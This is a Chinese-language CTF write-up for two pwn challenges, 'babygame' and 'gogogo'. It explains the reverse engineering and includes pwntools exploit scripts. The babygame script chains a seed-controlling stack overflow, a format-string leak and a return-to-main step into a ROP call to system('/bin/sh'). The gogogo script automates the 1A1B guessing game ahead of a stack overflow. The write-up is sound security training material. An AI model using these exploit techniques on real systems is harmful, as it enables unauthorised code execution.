babygame
这道题拓宽了我对fmt的理解,算是比较有意思的题目
保护机制
首先查看一下这道程序的保护机制有哪些

保护全开了
IDA分析
先把文件拖入IDA中进行静态分析

清晰明了,首先在buf处会产生栈溢出
关键在sub_1305函数中,进去看看

看到rock scissor paper ,这是石头剪刀布的游戏,而且出题人很黑心,要我们连输100局才能进入sub_13f7函数。
接下来看一下sub_13f7函数是什么

哦吼,是一个格式化字符串漏洞
现在程序的流程很清楚了
1、输入名称(存在栈溢出)
2、用当前时间作为种子,用rand函数产生随机数作为石头剪刀布的操作
3、当输100次后,进入fmt漏洞的触发点
解决方案
首先看作为种子的临时变量v5

它就在buf的正下方
这意味着我们可以利用栈溢出覆盖v5,换句话说,我们可以控制这个程序伪随机数的种子(输100次的问题就能解决了)
接下来是v7,这是canary的位置,注意 系统canary的末字节为’\x00’,目的是为了能够截断字符串。
在这里我们可以多覆盖一个字节,将canary的末字节覆盖为换行符,这样以来,系统在printf buf的时候,会打印出canary的值(虽然没什么用就是了)
最主要的不是canary,而是我们在调试时候发现的suprise。

注意看,上图中 0x7ffc61e482f8的值就是canary(低字节是0a,我们覆盖后的),然后它的下面的值,是0x7ffc61e48400,这是栈上的地址!! 也就是说,我们可以拿到栈的基址。 这里有一个要注意的点,因为0x7ffc61e48400末字节为00,所以打印不出来,这种情况下我们可以多试几次(因为栈基址会变化),肯定会遇到不为00的情况
现在的问题来了,现在这个fmt字符串怎么用?这才是难点,因为只有一次机会,弄完这回后,程序就会返回了。这时候的办法是用fmt修改地址,让它重新回到main函数中
现在再一次进行调试,这时候调试到输入fmt的时候

注意看 0x7ffe5ac885c8处的值,他是printf的位置,换句话说,打印出它就能知道libc基址了!!!调试总是能给人带来惊喜啊。
这是64位程序,printf的前六个参数在寄存器中,0x7ffe5ac885c8相当于printf的第十个参数,也就是 我们输入的第九个参数, 即是 格式化字符串中 %9$lx的位置
那么现在明确了,fmt中首先要有%9$lx来泄露基址,可以看到它是0x7f303d474d6f,在用%lx打印时会打印出12个字节。
现在还剩下最后一个问题,用fmt漏洞修改程序的返回地址。这里跟踪printf函数,看看它的返回地址所在的栈位置在哪里

用我们得到的栈基址减去它,能得到偏移量(偏移量是固定的
现在知道fmt覆盖内存的地址了 现在看看能改到哪里

printf正常返回得到的地址在这里

我们惊喜的发现,main函数就在它下面,修改最后一个字节就可以搞定了(返回main函数
返回main函数后,用read函数会让我们在读一次
这时候因为现在的栈出了点问题,调试能发现应该发送什么来实现shell
这时候找libc里面的system等等和ROP链,大家应该都很熟悉了
exp
from pwn import *
from ctypes import CDLL
context.log_level = 'debug'
io = process('./babygame',env={'LD_PRELOAD': './libc-2.31.so'})
libc = CDLL('libc.so.6')
libc.srand(0x31313131)
libc2 = ELF('./libc-2.31.so')
operate = [1,2,0]
io.recvuntil("Please input your name:")
payload = b'a'*256 + p64(0x3131313131313131)
#gdb.attach(io)
io.sendline(payload)
io.recvuntil(b"111\n")
canary = io.recv(7).rjust(8,b'\x00')
log.success("canary:"+hex(u64(canary)))
stack_base = io.recv(6).ljust(8,b'\x00')
log.success("stack_base:"+hex(u64(stack_base)))
stack_base = u64(stack_base)
for i in range(100):
io.recvuntil('round')
choose = libc.rand()%3
io.sendline(str(operate[choose]))
target = stack_base -824
#fmt = 'aaaaaa'
fmt = b'%9$lx%170c%8$hhn' + p64(target)
#p.send(fmt)
# offset = 6
gdb.attach(io)
io.send(fmt)
#gdb.attach(io)
io.recvuntil(b'Good luck to you.\n')
libc_base = int(io.recv(12),16) - 0x61d6f
system = libc_base + libc2.sym['system']
binsh = libc_base + next(libc2.search(b'/bin/sh'))
print("libc")
print(hex(libc_base))
pop_rdi = 0x23b72
ret = 0x22679
ropchain = p64(0xdeadbeef) + p64(ret+libc_base) + p64(pop_rdi+libc_base) + p64(binsh) + p64(system)
io.sendline(ropchain)
io.interactive()
gogogo
这道题嘛,与其说是pwn,更像re
一开始先跑一下它

看样子是让我们输入一些东西的
拖入IDA进行分析,我用的IDA版本是7.6,这时候IDA已经开始了对go编写的代码的反编译支持,然而这个支持并不是很好,在IDA中我们看到main_main函数(一般情况下这是程序的主函数,但是这次情况并不相同,稍后再说)

虽然能看出大概用了什么函数,但是里面的参数我们是看不到的。究其原因,是go语言编译的汇编代码,它的传参方式和传统的标准不同。举个简单的例子

它调用printf时,用的寄存器顺序和传统的64位linux程序不同,所以ida识别不出它的参数
这让我们在分析函数的时候造成了很大的麻烦。暂时没找到很好的办法
然后看它的逻辑,输入305419896有惊喜

根据提示符在main函数里找

它创建了一个slice,然后往里面200h的字节,显然这个是没有溢出的
那怎么办了,想下个断点看看,然后小伙伴们在下断点的时候就发现了,无法在main函数中断下断点。
这是为啥呢?
我继续往前调试,发现这个main函数是出题人的幌子(换句话说,其实走的不是这里,而是一个叫做math_init的函数)(虽然是短短的一句话,但是我调了半天,尼玛的)

然后看到这么多行代码,我的心凉了一截。仔细一看,它一个字符一个字符得打印。得,虽然很傻逼,但是很有效,在没有很好的反编译工具的情况下,屎山就是高不可攀
怎么办呢,还是继续看math_init函数,这里有3个数字可以选,只有一个数字可以继续往下走

这个bytes_In,才真的带你进了一次main_main函数(哭)
虽然重点不是这里
在bytes_In函数后,它会让你玩一个游戏

看到1A1B 我当时也不知道
后来看了一篇博客哥,链接在这里
https://www.jianshu.com/p/8f788aa5a28e
他里面给了这个游戏的的自动化猜测代码的网址
https://www.cnblogs.com/funlove/p/13215041.html
里面给了一个自动猜测的代码guessTrainer函数

我们可以对它进行魔改,具体就是,不让他自动生成答案,然后是把猜测发到gogogo程序里,根据它的回复来进行修改错误答案
然而我看了看它的代码
发现它的去除错误代码有点问题

它比较是根据已有的回显来修正答案的
换句话说,虽然很可能拿到正确答案,但是有概率得不到正确结果,这就很难受了,我怎么知道我魔改后能正常跑呢?
最后就是魔改完了多跑了几次代码,一般情况下,你改对了,在多跑几次的情况下能通过

在通过后
你可以选择继续玩或者退出,当然不会有人继续这个游戏

到这里选择EXIT后
得到这样的回显
如果你有空自己去试试的话,你会发现,0 1 2 3 是没啥用的,就 4选项,exit后,存在一个栈溢出

可以看一下它的汇编代码

注意,它读的位置在 rsp+4c0h+var_460,var_460=-460h
这里要注意的一点,go基本上没有用到rbp作为栈帧寄存器
rsp+4c0h就是一个栈帧机制,这个地址存放的就是返回值,然后它读了800h字节
这里就懂了,栈溢出
然后看一下保护,发现基本上啥都没有
因为go是静态编译的

我们能直接找到syscall函数,仔细一看,哦吼,rdi,rsi,rdx,rax都自动帮你整好了
特别省事
现在问题就差输入 ‘/bin/sh’了。还要传入它的地址。’/bin/sh’是放入栈中的,我们不知道栈地址,怎么办呢?
但是溢出点就这一个,已经没有其他东西了
这时候死马当活马医,先写个payload进去

果不其然它报错了。但是go报错会打印出一堆的栈信息。
我们可以看到栈的地址,大概是在哪个位置,我们写一个大概的值
让它去撞就行了
最后附上完整的exp
from pwn import *
import time
context.log_level='debug'
io = process("./gogogo")
def guessTrainner():
start =time.time()
answerSet=answerSetInit(set())
for i in range(7):
inputStrMax=suggestedNum(answerSet,100)
print('第%d步----' %(i+1), end="")
print('尝试:' +inputStrMax, end="")
print('----', end="")
AMax,BMax = compareAnswer_send(inputStrMax)
print('反馈:%dA%dB' % (AMax, BMax), end="")
print('----', end="")
print('排除可能答案:%d个' % (answerSetDelNum(answerSet,inputStrMax,AMax,BMax)))
answerSetUpd(answerSet,inputStrMax,AMax,BMax)
if AMax==4:
elapsed = (time.time() - start)
print("猜数字成功,总用时:%f秒,总步数:%d。" %(elapsed,i+1))
break
elif i==6:
print("猜数字失败!")
def compareAnswer_send(inputStr):
inputSTR = inputStr[0]+' '+inputStr[1]+' '+inputStr[2]+' '+inputStr[3]
io.sendline(str(inputSTR))
io.recvuntil(b"\n")
results = io.recvuntil(b"B",timeout=1)
if results == b"":
return 4,4
print(results)
A = int(results[0])-48
B = int(results[2])-48
print(A,B)
return A,B
def compareAnswer(inputStr,answerStr):
A=0
B=0
for j in range(4):
if inputStr[j]==answerStr[j]:
A+=1
else:
for k in range(4):
if inputStr[j]==answerStr[k]:
B+=1
return A,B
def answerSetInit(answerSet):
answerSet.clear()
for i in range(1234,9877):
seti=set(str(i))
if len(seti)==4 and seti.isdisjoint(set('0')):
answerSet.add(str(i))
return answerSet
def answerSetUpd(answerSet,inputStr,A,B):
answerSetCopy=answerSet.copy()
for answerStr in answerSetCopy:
A1,B1=compareAnswer(inputStr,answerStr)
if A!=A1 or B!=B1:
answerSet.remove(answerStr)
def answerSetDelNum(answerSet,inputStr,A,B):
i=0
for answerStr in answerSet:
A1, B1 = compareAnswer(inputStr, answerStr)
if A!=A1 or B!=B1:
i+=1
return i
def suggestedNum(answerSet,lvl):
suggestedNum=''
delCountMax=0
if len(answerSet) > lvl:
suggestedNum = list(answerSet)[0]
else:
for inputStr in answerSet:
delCount = 0
for answerStr in answerSet:
A,B = compareAnswer(inputStr, answerStr)
delCount += answerSetDelNum(answerSet, inputStr,A,B)
if delCount > delCountMax:
delCountMax = delCount
suggestedNum = inputStr
if delCount == delCountMax:
if suggestedNum == '' or int(suggestedNum) > int(inputStr):
suggestedNum = inputStr
# print(inputStr+'-----'+str(delCount)+'-----'+str(delCountMax)+'-----'+suggestedNum)
return suggestedNum
io.recvuntil("PLEASE INPUT A NUMBER:")
io.sendline(str(1717986918))
io.recvuntil("PLEASE INPUT A NUMBER:")
io.sendline(str(1234))
io.recvuntil("YOU HAVE SEVEN CHANCES TO GUESS")
guessTrainner()
